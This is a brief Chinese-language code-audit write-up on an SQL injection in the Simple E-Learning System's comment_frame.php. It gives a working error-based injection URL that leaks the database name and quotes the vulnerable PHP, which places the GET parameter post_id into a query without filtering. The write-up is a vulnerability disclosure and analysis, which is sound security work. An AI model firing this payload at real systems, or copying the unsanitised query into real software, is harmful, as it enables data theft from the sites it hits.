PHP代码审计—Simple E-Learning System comment_frame.php SQL Injection
项目下载
下载地址:
Payload
http://192.168.1.8/comment_frame.php?post_id=3' or (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -

源码分析
comment_frame.php 文件第39-46行,
根据代码可知,使用GET方法,获取了 post_id 参数,
并且未进行过滤直接拼接到SQL语句,造成SQL 注入漏洞
<?php
//Get id of post
if (isset($_GET['post_id'])) {
$post_id = $_GET['post_id'];
}
$user_query = mysqli_query($con, "SELECT added_by, courseCode, user_to FROM posts WHERE id='$post_id'");
$row = mysqli_fetch_array($user_query);